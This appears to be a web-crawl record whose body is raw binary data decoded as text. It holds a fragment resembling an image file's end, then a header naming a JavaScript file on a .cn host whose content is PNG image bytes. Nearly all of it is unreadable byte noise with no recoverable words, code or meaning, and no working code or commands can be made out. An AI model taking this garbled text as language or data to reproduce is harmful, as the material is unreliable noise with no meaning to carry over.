�4V�XZl�K/�0M�4�,MN �O�.Z�!���%��@����&�`����"#*�j4@	�l��.�|�HX�߬�x\r����4*L��c���$g�0 ��4}P��A��/!c�Qg�}�{I��u��^�d��zf_Ǖ���p��'`��y1p!_9'�t��L3@#�0�	ģ5 @�Fp�uQ�0�1Q�llv����Q����qF�xrq����ޡvP`�9#g�45x2``�<�B0��.�h�Ѯ���7�{5����
}�V�NSz���>�C��K�ft�K�p�w�F5���'�+�k8»ҕr���I������	PqzA����\��`F��15z�s5�����OFȄ.\��y��*�İ�%X�D��� �v:���1�1�i�� &2���ʕ
$���@�0�����x�
È�'V��5���R��&� �'6�$ `�ެBe@Ri��8���,?�&q΀z1�mh�`v��`�c�s"�c<�qƱ,�������`G�A�P�3`�	8م� ���b%!�Ŋ���lL�?��8@�e�x����:���]N��K�+`��T�p�<% ��`�#�1��B��m������!@ � J�#�񦡎`�lg,����	A`B���7���l.�$P�;��'��MS��Ӆ:� �ir�r�@�a`�"xۋ�l�A�\�v��[:�,!��i
�?.ɍl��Üc���6bi�F٨Ud��HE.aˉ�)��Ԝ����P�J�H����x��j`mh�,2���
]� �Q!�`R��R� tha,�_T[�؅! ��لOz�E&J�D�(Q)TMG
6 �}���%�8S����54ڥ� C<�Ķ0  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20260114/6fcbcb4d20074cc096b288774dcdc51f.js
body_size: 21058
content:
�PNG

   IHDR         \r�f   	pHYs  �  �mh��   sRGB ���   gAMA  ���a  RUIDATx��	��y.������hF !$2��]l�m0(�c���:���rs<I�9�����`���>'6�N�`l��lF� IH�6���m����}U�T�t�R]���S/�������������)��}�pm�h[a>.2�^�h�8|��?�G`��=��M�m�M<�^�4�����f�n�/����6���D��h
��_C��!�}�1=�����H�kL��C��00g���v;|����I�@m$`am_'"������I�0��݋��{h����nxO	���U�o���}�CH�sE��;���5�{�F�	��/�������QmN,��>h<_�t�H��>�;���Nh�$���o�/�>*�u�@[�.���[�5�5́��O��Gw`M{��m��5 ���;��գ�4�b�c�5�ݤ	��pE ��Ϸd%|�p�6!�r�o�H�sֺ1	j& S������Q/Z��~-@{h[S+	����߇�ha�����ݟ����_�b� cmO�2Z5�� |���0��&PN����������n�@U�����EH���	$P�	��d|�hZ��E����������U�)xg<hF��"Pi:g��>��0Ja�AS����/=5��k.&R�oΟ]y6I�|���:<�<p�G�h�����q����9"��M[nq2mѯo�c�v*K f��]��Yh2	��\�)c�vz_��P�Ri�O�x��$p�K1D$���> �����*�	�
��Ɨ��E;H��^��U�Z�Y�Hp�C��.�*9��`���7��׭���W��ܳ	��@98�J���	1��`:]���� ���W����~w����('��&L�*Ʈ�||��.�k�8e�;0(*c��c�H�R�������r�ds��4ˑ ��H�rV�'��X��NgM�7KΥ����hEԩ�CÚ#4�|��()�.��m�����x�g�o���{���	��3�N��[s ���A���"26�)0��q��|��TL�-��;k����,����b��n��1�3�T~���?P�<\t�[����R���V�*�Lj���
����Qң.4�D Y�� 2��AdE9z����#EU����Oi�&�P�y��P����ضy����Ж|�g)��	��s
_�f�Z4����� __�W�E}� ���u�'�*D ���1�0���Q�ο�4\��@�B3?'I�3$��@d����}�!z�@\Wz4=�A����8����g�A>�̉C�G���T� �'5����� X�RCdѣ�~�*T�`���+�|���,�g��a]����ß��D�*_I��`S���X��5����\l�B\�5l���Q+T/� �]A(Mᓚ@Z���υ<�lO;�³��[�P�)��3���� t��^�����t��� 7r�`/��An�&�ޥi���S��Y�+Yы� 5i/a~���y��TI,T�?����H�������(e2�gXXYh-8	?��ٵ�ӱ�D�Q�N�bh�ٟQ�2����+�`$���|�.��3/�8y	D�tGR��Ɵ���¢�<X�3�Z���cRHB�@�M�ny�/�]C%�V��Y�����^�~^ �J`(^V�y�/��c�"��C�j��c�����8ᇨw$0H��$��u��hu� �Jj�e�gy��E^���,	vb�"Vހ���X�ѯ*���T��02t���Ǐ��ɷ_Cb���߄��1�=�����t��<�d� R�e��R�+�
�B},���b���쫄Z��i�R�y%���֢6�#�5V�q;��Z�$ �j�)���K��\�����N>���2�wM�t%t�92!O�C��Hlyb�Kދ`&����k҉�	����I �
$�33���f{V�?kKt�E��%���EhEJ��N$�J�-�N�|���	�?��m�H �ᗦ����G!�{_�v�yy`��l�mS�u7&x"��8�B�л�9d7?���N� �˒��k���Z�����U�c��*�Y��,����4�b�K�-Ծ��r�_�l�]e�)F)���W^~� �!s����_ t�j H�<wd��fX����o8u�:�D��L�G����"���7 ���@z!r$j�>e~y�Y�"lg�p!����5	���]�@q���<�W+�NN��ON�R�X$���[���`@{��� <q���8����xl6���F��ہ��^���!�A"9���-Ho}�w7#{`��>��c�t���ؙH3���E��̬/�.���( 5� ����J�����Q�t�[��0���V�P��_&�j|5�z��Fn���ڣ�����>tc������@�OӬ�M��^�?�><�+f3��$�Gw"�o#r�7 K�~p'b�S����Ҁ����V" F$P)������������Avm��U)���#�=D ���X_��f�K����m������ p�jr��	�!�n2�8�n�0a���	U�Ì)ȱ��܆쮍�lx�]�Л$2Ȧ�ψ.�����	�~F���n���r<���� /P	�	�Y� �G����w�<K�1��J��v��%3�ؐ��B7�UT�.LW��U���\HHrg����r��z�,C������|�M/ ��tލP:A���q3�k�0�!1�Th d����ϧ�%	T����39kN�m*��ZdO������iZt%���h���o/0h��+A�8���Pho��!d�C'�>���G�H��{B3N��7���C����J�I98��-u�~`V?B3�"t�ǀ�#�ڋ���1��)D�nA`d��5I��@)&(f
��j���X	X�	�S���P�Y�y6��C#����ւZs<E�R�E��KO>�vA��.���:m%���}���0���WI�]ϐ.	ytF7���� �w��)�o�BNy�� �����$�����yk_r5���A����7|%MjVv"�ң�#Ǒ}�unx�m�!���]k��U6.ZV�w��߽FM`���m�܀g���3�����z	gM�^& V��A�@� Dm`��<�r"��E ��oA;�u9#�g��[�sdw�Aj�o�Z�c��B��a���פ
u��F��(M�[��B�W�ɢ�c�͜��Y�����C����)̢��kBF�BX����z^��g��B�L��}j|��'HKxA�'D���"9q���!l7ߨ2��V(�k7k �Rq�Z`��,�Ms���L*��I`�h� A2�&��<�D��g��<r�ig]K$!h��oY�tαcHo��~����0y�-A���s�sN��n>Ur̥��Y�,^��9W#����搹S�a���������Fd���>��n�
�"����H�N�v]�i:t۹5��2������j��8�`<TI�9�}�E�c3�ނEZ�~�(:*��$�G�M�	7`	����;��s�C]�=���c[d ������7E�fI�^�E ��^� `�ʑ�"q$f-D��+]���ˀ�S��EZA[.�4`�[�*�Y;�B��ȭ�1��Y�v����tgF³ia���:O1�& F$Pn)0��-߀Mw��P��� E -��)��	���A���cƧ�+}���ʝ%@ t!�!�7>��߉����7]��.C�u�!��m̺|�T �d�\�.C��<s�σ���Q�3���JrPqM�0T���*��O�㪈I߻�_Df�؆��q�f��2�� �	��,����m�n)J �5:����R+	xY��TT[��B�� '����9	?Ѹ)n^	�M�@��B����#��7��{,M"�K#6�b�>d�~c�^ȹ�^��̟�\H�-Ikt�lHK�Ql5L\s���Y�Ji��ZM��=qh������!�Bj�&�m{��:�>��(B��ȟ���.�����;T�x��4�����T�I�YKYQM�$[t�m	�Z���Df"�_f��Fy�Ux,9��S߇��@<��ܪ���9��H��|�l��7"��ϐ�*��C;�B�ι
�S�A��)�`�\cR(>��ĳ�mP�1�X,���i"��S;�Ծ���x�-�@۷�4�YH�31�4
Y���"������r��`�@ۚ �j <��^�	�|��=�� P�$9�O}�g�1r�	�,��4Є���z6&ka8�x�M�r2�f��ܒ��\��Ј�]�BS��3��i:�MQX��d�B��ޣ��z�6?��5�Ï#*3�tb-��+�s�j�X��!�غ��0�M�g�oC�i VbZ9H118F�g#~Q]�_٭^�ܓ�b��g��-2��g���[��(�d���ĿrB��_d�`��K&��Gn�fd��	Fc]�.X��#v�jNZD�8�2���@JǄ�_�$�ъ�F�lrp�uW7Ă�?u��?GZ�02��u��F�|���L5j�-�X{5�O�4�Mp��D�fh�~F[� ���P!y���撏#��"τ��SN���<����-f��0v�N�Y�o��5�}��|4ӎ��N"	9J�֗���*R��;��K.F׹W"��"sO��{ȇ��t�he�@�{����Hu�>EgBg�D��>I�J��܎����*F�n�F�B,9n�&�����=��ܹFX4o�kL�$ &�R��z��ѹ> �a#�ѿ�VR=�Lǖ7�kA[h�\�~���Z���ѼپN�	��!�P8�-�iˬ�c=s��w�W�At٥s�'����������L�A^���� 2����������}d'���f&j`�8��{-M����T*/wnT�/�sh�T;s/��ѡ�RU9�hV(20�q��ݰcu5e�}�g�U9����J�n+w�uό��H.���2|�#��"�.�g.B��K>��3V!@#�o6I��,��P�����i�g@�<�e7"�����n$6���_E�B��c;N��� �5�﹃Y�/�nrV`Ag���
�6����ϳ��eZ�x!���s��P�]x̎Rث�+�C`�'�#�KןqÈb2���m���KRI��PX����+�D9K�5�ui��\}���T]͜}�I�t����]L�I��'�s^tB�^����r4r.r�%y�	�Ab�(�n�	�9�SџIQ;�G;�̮�ȼ�ɝ;�r�0���r��D3�g��h5bί�pAe��Dz����_�$t��/6ҭ6���y,��*8��ԃ�%�������z�i�����n7��߸�ĉ�N�V����k��PgD�P�|o���*�W$F�!�X0�@�T� tXA3���,IkH�>����02��,N;��K]z4��l|��!�&T�@���R�)s4�!��&g�;ȼ�Ď� ��'s&A�ƌ"Jz�+*�T ����o��֒c�x}@~\��؏}v?��Y]�w�>����wV�ͨZt$�8�}�D��w)۴!ȥ0����G�Mγ��w��tq�=Kc�N=�죈.���4�h�0��dތ�<��<��e��)�挂���|�|�<�� -�_��u���i�\�	���eW���k\pE �3A9� [Z5O���d)�8>H��߲���q��hjA6ۤ>yz�B�P.}�k�v�=�DG�p�)���''�G��@�k����M��ߨz�9����0�ۉ�7�9SW ��� �����$LF��J6t_(K��4��r�w ��	�7�Af�VC��y��c�K��Y)lV�b�It5ɫ&���'�Rj�N}s�>�jĖ�Ax�%�zf���� �I)��О]�%�)ڝ�~6�ԅ����{�ŷ!��7ĉ J�nR%	�Z|�Q(�p�^t ��v)����!�z�l�u��ç�5�q�2��8�! �tT	����|-z��o����X�3!qX�^?�>2{ȵM�]j={������@3J�HU7SrX.��<��D���g�iܼ���>�O[��9W z�Ť,�{0�H)V�O��M��hp�5�Ʃ�c��.�=�3��;Va�[~�KX�˽F�E����v&D�L�K�kБ��)N7r�kE~B"��f���w�,؏��t��c��b��璷��[I {p;��_���ݷ��ÈӀ�,Ih��($B&>^�0Ț��Ķ<�ܖ�!�cp��\��U�Z|.0�tUѨ��5OhC.��	/6�~C�>�����
������ �v�:���|,v(�c�&w�:�`�� CB�=m)��J,��	T&��$8�N��5��2���>��M���?��'J�!H��~�u2g̣m5�>B�����|��Gn���I� ]�,m�^s@��$�@��B҉D��0�ކ~�md���"3I#X�������k�H#g�D�@����� -C. _ˁ2%}U��{X�l�:��+��y��ʥNB�\������5�`�[�Fy̓�@��2_ҬX�"=��a��eMI'���A6|�Y���/ #�l��e���Q��c���۷���w��H� !{���/`d��܌��}dؑ��t]�j/�8�װ0ߟ�g�^�Z�h���Id�?�Q���=s%��U�N�P#b��z�A������ڙ0��s��͢�CI�����8���,�a�Oֽ:�5�)��  �K��>�f ��&�}��<ُc��J;��2J�X��_�O-��RV>����wwA;s>�_B��Q�G� �2��#��h<3�`� +�"B�#�@�{��s���ڌ�H���3�#p��q>��'��3+��[��g F�\�oCUx�|�����=	W7��P�� �,��[�>�'��3�d�MB&	�N�)��t#$�#�"|��j&�����42��
;Τ�t9�~Tiÿ�gh?�{�d�G��4[�yw�%�L|]8��41"�w�C�cl�,�3W �]��sWC�Z@<26�PW�'7��Bׁ*	����4YOc;u�	0���p�D����#o{��YR����^~�{�i�4��*�Q�������IӺU3������"Ç�2%����|L�
o��s�ŕ��U�V˨��L�~h'2/��1���zpΕ�����g�<�0���B�۪�,����$���u��	�8�K��응��%Rj��E�#m���¶*F~&G��+��R	S5 [7D��[P�猓�/���W��
~R:
}�=u�äw_����jYDh�0�>���vl@��I�L?�̃Ё�܆X.;��+�l"�R���7؞`U�M�ˎ���T���f��
�i����4�_��WFL-V�^0zJ��p�~x���f��4����e����NU�D�W�hx�)~���}�#K�)�:�)��ི\7T���%�"}�Y���|��ű��"K���3	�E�Wj;P�+��5������/�*�TK�N�I5�Vu�R���F����:���&�Շ��V�U�LG��}5�/VP�ؤ�����QN�� �L(Q�D�����~������� ʠ9mY�����7�r)�.t$9O?���� m[�2�<���H�	�Gk��"�y� s�%ƫ�Y�:%]>͆t�L�.�j9�ht�6o�,��pl- #E�^�^�q$�8iJ 3��~H���4� ��nk�@�"lgٳ�9�'�*@��K1ַz~�/���mfxy%AJ�߷6�����:H����' S����_r9��TVZOQ*�$��h�Uk"B��1��m��ڪ��1��3���ۖ �C4��QP����E���Ǭ�٬��C�0	�_�ВK��7�M��I}�3ԧte���'�#��E��т�Ԍ.�jF�U���)?pr��$P��˥č�:Lh7�7�m�|�7<�V(�쐴��~V�F"1^lZ�Ru��y�n��� �����Wa��9���4E� �g��I���&��̫h|@ǁ�����
���S��������g�a5%Hz����l�o���C��5f�ͯ��O�C�����m?}%Rݳ�a�4��`#��LF$��D����?ؑk������Q��D��*�`w�L��i�Sg���<�
d�@X�<�R]�P��8�k���F�La.f*e�7���!r�@�Gj�d����v"��� N�G$�T݁�[c�d�|��g߱�"6��u���k�Ƶh3v0��w,����U���80���֔"�V�0;+�\�ad_|!U&��eO���_էL}>���՟���#6�W��!��Y~"�]OCf�v�￉̶�ݺ^���#����A$`��[��� I�йkNW��	�?�̛�#t͙�ն4�s�.�q#����0rdJ3���ՁB�?pb\Z]��*�n���Z|1�b2��L!2|������*^���{a^S@e?{<�TA_��!�����j��# ?�G��4F�ݏ��O6�lx�:29�p�Zdv��̀�+ �P7����{���Z"̬x�b��C�_������|�gz��sb/4���@�4p�/Fg9E�
Ӽ�]~�qڳ����6)����,�M��t|�Zp��Aப����<�~�V���kV�����j̋���#zß������k�i��D�V@U�U�h@ڰ�Q�@�H+����_��L����=�2�����'���5DZ�,xQ+`s�v�闣�K���i�+�"I7)O�k����h��l�Mt���9_�9��Qh��IB ��k���
<�g,E���(�)`���<_;�\�|��?�
�����|hx붐���N;q �7ǝL��2��V!{�YjY�ҰE�@=Q�W�4���=ʽ
<ƺUx�T���%�]�V�gh�r�c�p�)$� ݰ�����a@���T$�S<����0]�G;u��P�1��o�^V�M��� \W��:R� ~�Zh���-M��$U���EN��U�T�����ٶz1E$�@Gbb���:ڻ�A߿^�K�EE���!v�H��6�0D�������.D��[UK��B*�%��<��X^F��S@�A m���4�k#��"��#9-��l�yg#��
e�K�Lo=�҅�љ�!~ٍ���`��iM��7�:G��ؗ��ѩ=Ѽ�i��ۃyl�̒3�"�?��)�#�E�:��u;�M��$yu�I@aٰ����͚������?�����/���X����g�NF�Ä��6
M$�!�|;*F�u͓Ʌ����}�mϒ����c�n�b5�g����ue��v�{�"�z�jXZ�Ւ'R<�J��}�hMgM"�0MO'���F�K&v�G��7#h�z��B��V�����F� ץ�`h˳ȼ�f��Yk�'<J�i���hc(Vjb�Z�F5�Ӊ���B�rJk��������D��CHv�3��ӏz�{ƚ��9�����c�d�ד��� 9I��Ad��+
B��כ5�L�0Wj	���}d��G�S�+Ͷ��B���C����)��2��Cf�3t�9O�/m�J��/7�.ޏ�Q�j�����N]n���-t�E������_�����/��en������o�@��o� �&0�ң�[�gJ��sX�	���]C�2^DX��\A���\~��7zc��_���XS�� �	��eփ��C=��5����h�x�G��Z@Ͻ�,�ߖ]�ЙܓPL��p�~�mF��u�z�!S��@�ޒ�MV�W��%��<��"Y>��2=��P�˓],;�ї~Iр��QO\�9���X~9Cƺ���А��"�?VYy�ޗpbګ��~��O܋hM+�QxL���ք�Y��iEG���]H$^�50r(�H�-8������t�~��8�.{��u	�2� ]e@d�oA��� @~YUcC�z���$І �����0�h��1��מ {=c���n���l5��.����@h��OF�}��@�nK~�
�w̎#���!:�߰\�7�����6ew�À��	a�ӈ7��ɩ��#�sG��A�t_�<�n�h�2�04���+Yv�J:r�}gD�ȋl7ү��\��Q���ң[�!< � \@��^c��:�Na@�0T]��A�M#�'`�����	�����!~�Zd�=5�b��H�T0���}�̋n[�wiK_�����~��@��^E2f�s'!K�vjZkRA�$�@GC8����G�)��l�/�Z�/F�����C\La�.>���;�?�k��C��#�M�s�nW��:H�'�zѪ��u��!���Af����{v�Pb�?�l�}�G!
-��_��F��K#���?���{S*��?\��O ���
�F��#��AH�n�����<�
q�w����Y��8������
#�w����z�0���j��T1�x�/<����1�4PE���6�pA>���[���R��҃<�K ��C�u2݌@�</���yqPVF8���C������a]}�O�D��G{o���]Ku��fB�$��4��
$g`n�Џ�/���'1t����:��vEm�����]}3�@n���zt7ƞ��LZ5F�
�sQ	���MykT0��8�93�F� ���u7��_S12A极�9W���D�]&Bt�ǁ�����
H�_Ah�k�����G�;|�:	�$� \�.���ڳ��l��& �'�C�E�$�+^��؋ 5�\�1ҋ��FJ�W:��G#�O:��n���=�9�Ç�^�S�SI^EL�ly�D��'����l�V4��@$�@GC�K����w���j>5�H�-�:��/�xP��C;%���տmΙ&?�� ��-�"���M��S�
$��kt�I�nWf�&�8�ٷR��sz.�02Z�e���>Z�"�K>���.
;�� �lҏ���x���6
eH�' W(J��P�W��:
�������m(�Czӳ��~���ήlPND���G��S�>�����:��c6మ��7D��x����љ?a�K�z��ʆK��|pG��j�ղ�~]��'g��T�������U�~>�	3OЉ��[�G���-��_&��#�#�f���X��w���(A>�P�f�1�9�c�
j���9_�A���!�4�i
������S�g�޺�[ϓ�/�R��`��O ���N��@xϛ�wmQ�3�'yF/�Њ둝�m�,�gb��į�M5u.ӫ�ST�C�7��}e��;�<l$����0`���ʟ!g`d�0�o�rI���|5�¬� ];0��{)��t�k����%ȑ�8u�6+g �w�M/"�+sW�JN!��Nm,�|�hT+P�t�e©��C!*,�Y���,�e��������M�)��{o�2����j+T��D������~�����C��-�*0r`�[^���f6�;�� �|�!��2��g�i�D �ѧG�� ��3"½>����6r�>F��4���� � ��e�e)���j���k���	 $z�� �!�Sng�|N�q��L�o@FMZ�j��^{+��}9-��iM�{�DGW��y+�r�T8�+--� :�F���W�z!��x��;�Wi����~V���O!�Q�y5��Y�!t֥P���@]�f��G�E�Gdf�A����@��U��F��>8r�����M{��pj��u*�k��T����% 6n�Q��A�(���~tzW���A���@�(�����X�|��L��)@?��Z�P�/v�'����w�\f�����6ql/�/>�@��r\�֒��Q!:� �?d�~�mVc��7"(��W��5�n�nn�Ϊ��v"��zx���"|Υ8����1�̼��4��G��';�]��Vu3=�xBS�]#�k M@��n!֕K!���T?=o �Ԭw�F��@�?DN���^�D@����zu��>t:\h�,�A�����Џ�Q��^@!�'_�����<��Y���k��j����A �֋�՝l��>h�
���U��94p���D�#�jV��w�x%!My�k�.�I?�*�����J[�I��"�!�5���]J]�#K!J���sD �A�N1�uɛ���!P�J�M�#��W���/�(h�%����qA�5�QY'voBn7'�O�Ti)2�&������&�&����z�L`9[�u�J_�"�0F�\�Xj��U����ȗ�Hd�z���!��^���U���]�^�W�/؛Դ�03A�R��V�U.+�3�h��Z\���v�$��H�Ad�	�3	sU�Z@aZtyX�
������5Lh7g�xpG��B��Ǖ�=�ଆܶ�����^����t�O �@��I���^�ͼS�m����~{����.'si>�Jj|5wy�Boo�i����fCܖ����!��;ȇa=�S�]4)BYӹ+�ʿ]�B���*�)�D��y\C���!W\Ĵ��`w��3߷��x��y��E��~K��\������2�qݚ��'��z��N��_G�.�P���`�3|�Gy��K(�B��_�3��	��ј��Aw�kOP�>�����M��w��tF@�1��G;|λ�؆Ԗ�m�6Kwj�~�D��˿V3��f��n{�`:�}	�Z{�!�.�S�0l����q����7Q��Bé�=
�6_����/��ν�Bo<��Z��z���~��O�ǌ*>P9���yN�M �(�\ |�qȃ�r]s��aɢ(D�Ň��
ؒ��&�?�d�Q�P��t�ӯ�v��H�G���=Ϡ)Ç�ޅ���#�{������!ϺPu'��h�0���p_	T�B��$Ps��{�|�%.+�e�Z�s����ˈ9�3���<
٫�&0���T$ #([l�y_��kڕ.�m�yf���؉�;�5����2�����̏�G�^�t(g��f-���C�iȌV�O .�ځ�)�Z.�ZO��@)'m��82�=�l�ƞ?�� 2x�}�a��	2��R�s�/��tҬ;�,�P�X�*5��&*�*���i��cO|vӳЏ�g�y�=T�e� RO�����:����HJΚ����U�⊎LiD}��p��=M� \@*e��V�vS�з�
#��q$ �V|���J�s��"�G�y�1 ���t��.�d��Dd�v�շ
�ή� �����i���<�O��qhE����Z�	�%�]���ɥ�|�1R-GЌN���������gR�^��H
������H?�3��<uC����Ԃ ~�����e!�]�;>� ۄ"`�:��^�`{7"�����������>�~�ۊ컯�-�ku��f`=��{��_5�S�pK!��oT7"/�n%��s���>�3&���{�I"w�H .�d������[[�<�Jb�����s� �~X�Q	X�uꎧ���r2N����k ��-N�t� ��o?�:���
o��wl�r�M�N�d��<9r���P�'���ه��8ܢ��*��P qΕ軆�-\�W6ۖˡ���qC۫�9Z>��᣽��n7�S�@.���g�z�{���U:P\M�R(�f`I�D�Df?T�f���A��� ��!3	ȱ!�6}|������ ��81xb�2�C�4EBrJo�wʩ�m����vM�~b��|���KP�J���E�����>����!�}�V�ZH�s$�������\�I"Kh�hsq:�ŏ�E��H�s�Y��	hI��s$f:��̸P��>�(V�Q��J���RY�!��q��~�3/5�*���Nm�N�C�Dtsk��!O� �"D3W����r�G���a���� w��ޛ��t�́Z�9M����?� �#�]o��f�=߹ۺ��k���e����X�g�8G2Ht����~�Kе��]Uy?�.���xa6_
Px�F��34�zu�!4
%�qt�0V�O��X�����q��'(4���/"��j�f��-���l����Ka$���15XAvy0q|�i��� '5���ˢG����qJ�~�L ��������{9�T���Q(q�E�*D��3ﾉh�D����3`"ϣIKD	D?p1�g��HrHٲn`�$�3v45�Ȧ'�x�%��z6��]����g/���,Cd3:Hv4��ǐ&gYz`�Bf�Ї#7F�%G9Zz�@�J� b�jA$.�3��@�b�u��7B��ёY���  i���qD�	�N�<�
�l���(F<3ҋȮN��k׫��~㿉!�EI�ʦ�/����� +D���܎@����(���7����d�BTL�q�w�מAOf�ʞ�4�g�EN���IS��Iv ��{ͧ0���4��	Yl�3�|v[�Ad���Äd!�(4�BP�jD���F�C-
�Տ;QU9��|�O���?bs���Q��X}4hc1����K�G &� �O
�$�1s�p�(�cgĞ��y%�d����z�ԙ��0�*�� 5�E�]� bP�Ϛ�KϤ�	�0>����]t�N��ȑ��ޚ�O��^{
�ûL�e ��!&AǄy �:��ȌC��׀I5����%�9ޭ��TL���3ڕ� ��/@;�<�]xX���uu`1vcOޏ>�
�F�y�S}atP����X��m�=���z
i���d�2߃�Lʇ�*gB�ig���@�a���o鴟P^��h��k��V�W~2�k����F�E�Yd������Iչ��Q�@J�A��>�f.F���cȇ�Tq|�o�
�����'�M>E�9 
�|�Q��	D���Y��1����_]%!��o�b�� ~��.�����I�臅ؕu+�Q�F~�̠�LaĲ��2Ej��[:�
<Z������w}}�R~�RD��ָ���\��\X�֌Н)��,N�]�gz�l8�D�|D>p!B+���eWRho������y�e��?Î�M�RHy��Bl4:� �#��٤B8��Z�`8iƙwz����������T	�,y�i�#0M!+�����{�M4-�!C.��v�#��=ޏ �� 8�tt�_���S����ۉ��*�8󔆦P?������cFr��j[pr����-@bZ���pc�є]Zv��=���H��vU'�#Ǥ�W�����v�ZyFu�0�o��<�D>���(�:�4�[� �	��� �� d$���{�df�fΧ�OBt�|I���9F��8�)3����x�q$EX�n����AL�Z�������F�&1������w=jEt�	����Ez����rXԆ����:g�����N�6?���c��XV~���G�L���&�
�)�Ά��1����`�b����s3f#�3�|.�ڧ!2�T{I��uI�s8N�aR^ꋏ�~&Qˢ"�ؿZ�N�ȟY�����#��\�P,<4-ZYM ���{���&P�$�@`���x���wc���#z���)z�8q�]T���m-�J���	4ϼQ�jv�Mv�cw/��Y�{� �i��C3��x���ͳv�)�֌l
�)�By֍�VX�gs N؄8���}]'��ohvMh}>�h_��2��٧�z��C�,Z�f��|����Tt�?#s�G�z�{�I��}��ە��KɃ�+rQ�4\5�{G���!2��u�B�Y�&oyO?m3�Z �\�8������ ��8��4�C#b��M���&�S�l�Bե�P�b�B���V�T�}����?�4|�Z�8��~���#��?%��ia�-L"�M������] w����xXn.K5�p7BK�Ep�*d�{	�E��u��A�Ӈ�:�ȗ�J��Op��R37�����	��G�Y�-և0	r��i����~���5tI3�$��(L&Blg����x� _�6E���/jE�L6ĴϚ	��p����ɧ~����x:i�����-yK��;���Lqi�.�P�������&A�Cca��u�9����ad�nD��،��}���@ �"�W�;J��L���Х��@�I�Q���7��U�^�<� �g�aۜ�\�gl����bVl~�� �Cj��H��������AT��`ˠ#	�rn����� �tk8�Rp��0��L�1 =�6�ɘ&4	1y���,x�2�[���9,q6nE�p���@�����7���z�a��};�����0ܓ@;@� ��V.[�	7��!�>vf�~>$i��Z�wD�W5n}Ef����7����X��@Y��m��i�BB�˪T@�����F���~�ᐦI��I�5�v��Q�V�Ң�:B��e7>F�n�e��@)����i6΅~U�85L��� ��~]�и�:3:��W��W��^�����O�Uk���~0t)�dd�x�{H}��ѝ8ќՍ[O �͍�z�~�{U���0�td���e�2�ه�{��Gw�w섚t�������h ��2g_�ЊUz��7iUtg����;b&(p��+������׻y�yDxUf���8]����w��	���C�oW�$�����pXn�n#��C�c����}�_�ud9���-���א(Bق37K����7���7��*xϧ�� ���ָ9jj�MO ��{�mQn��;��4f��� � � �V���Wފ����ur���"����cJ�O'���1ʊ���f|�#u˳��w!�<��Đ�M|u��y m ���O�i��,�@l���;[�l�o��wr�(қ�C�!��EteR���F�$��Ҙv���f�[�B���_Ct�7s��Q��`��Q�B��^������葽���H�-���I��e�v`�jV�jp'�l�X.��?���zo��E�2	����K�����zo2o�Gf�ˈ��A��1�0`��[K�:����:��jL�/���G6*�BZr9��|��ҁN̗��(@acL+�j�um	���z�U��jEa��ГC�8wu>N��@=���;�ܿ��QR�FÎ��쇞ڡ�;�	��r�,mc��G��#|��梜�ЈO�`��k�pk�#��߈����V�@vl �1�� 	�6r��!����#�C�Ժ�21�\bD���fI=���ʆ��>f��gT5	� ���& ��n��J�{�+?���_�I�1=� �&k�E�o��&Db�f�!��|ʌAz����CG�D��g`�O�!��H� �d��x]C%�R%���^u6���`��`���n4��e�O �ж���q�Kl�)���0aj��~��"2@��\i�ܿ���B#�#��N6��؋��bR�d��h�9!̒Tp՝��fx�U��Fς��Hۇ���!8x��c�GO�L=�`��K�L�=�� �M��D�7�MP'�!Q��(�B�;�MRZIP�E�a��ҴY�T2Aj�RDo�3DϿ�o9CV��(�& �1�|�Ҷ�
we͍�g)C'�L�B�Y���}��4kgOB``�؇�{�8��(	��ȁYSw#���ʪ��j��z���~��.Ū��9��=ճ�O MB@9����,�=�`�E���DW^1�G졙3d�D�	��e�sF�"�<;:��9��r�%��䇑>q ����� "�#�x�R��LN��Z�,�Lj�ږ���he�r��?jG)���	�����Z}>4$���Uƨ��g���?�;��.A���Y����P�E�n=�_`�(QfG���3lgZ���@�6%�4c�I9���q��kʌ#�d�:��3�D�4�悥0u�lk��ٔ�	SȮi`ɽ� ��^U<`\�� ����Eځ�t������[t<��?�!K���p/�sNG|�r�g"p� �^�ƭ��Q�w��&5\��	6LN�a���qeOgɦ<N�G�a��ü�Q&I�"4�,���N����&J}�:!
S�`��0U{Y��Vx�"�T����@��.Cy�1��y�--֍@$N[T��V"[<�jz����$�Y�~: 2Fע���V�?�05�D�v��^�����(	4o��S�������⬈�R����:�))yoy{ѳ�6C�@���P��銏-�v0�/{ş�%gn�+퇞�F�E3���*�i�/8\���_�������3�͌�<����h(:��?AL}��ٿq��Xy���F8 k=f��7�xX�Œ��+8���7����-�޴|r�s�b	Rǰ���/���e�o���:۔�ړ d�ꆨ�fw��Z��,�lj0"0�G ��m)3����� �������c�' >�1|��c�' >�1|��c�' >�1|��c�' >�1|��c�' >�1|��c�' >�1�WG�x��cl��j��E�Ǉ�)��"��+�����׿�9��{Q��{�k[�����w��Z
^~?-���c�s4 '�ގ.���3J��n���q:�L��k���h(�<chk|���o�����߿����'��ݛ�_ݍvE���z_>��yq�L;~w/�ϡ#q�-��k�p00��`:�o��$��	X�����{m�[�&�������B9Rc�H�_������=��cb)s��U�X��hy�6ųs)ӏ͑�u���ɬ�����	���3N5�ε�-=p��v����a/�o�3���:���}hw�&���������d�aT&P'۟g�6W�����*Y989����U�+50�o=�����ܬd�Im�jgv��+��r��W�!)�|��ٷ�D��Ú�ۨ˹�8��e�a
�YP�#����c5��D 'h�W�^/�ӌ��"���0~u��Y��g�C�q�m��t�L0�3|@1��˯<\^��1u`�qR�/��0�8��+���ςO �`(9���	�U�*>�ȥ4K�uƾ���_���^������	#��st|L�&w2-8'�Vp:��W:g"�~�El���qj��=ﭼ�S�U:�Z��X�Y(�����j���7pr�v��o�7�{�f.[]zWK\�F v"��0)�G�Z��N��?�G�\��G�&�K҈݄�[��nh�<��F%g`59�b���W� ������n�<�V@9g���W6��L�j���C _��p��Z�`��8�P��Ü��>|t�X
�Ґ�L�s�����>:���N}Xc�F�?{��C�"�h-pRQ=j'���R��9�Wv�N'g�SN �SK�t��d�"��G���z�N��� L���\ T�����*r�1QtP�_����&޳2(5c�]����v��|�C�nA�B��(�/6Y&@��wN~��R�B�Gm�f�<�66-��:[�ii���;Z�8�\� <1X� ��й�?c#�:�hxў�ǯԂ����6�E N�����6j�!�~�>|t��O���\�3C6��[a����G'©u��4�\��g��"��us���`g���;?9�Fw@��
P�h�3�]jî����z}�Z{��J� xt����7MT�圁N-����$�_M�� ���(Fh�p`;�k�b�R+�I���xE��_G�w7	圁���ο��oO�>ZNa�߹����\N�
�+�����{����<����U�6k)�t����K��M;������ܝ��u�)�
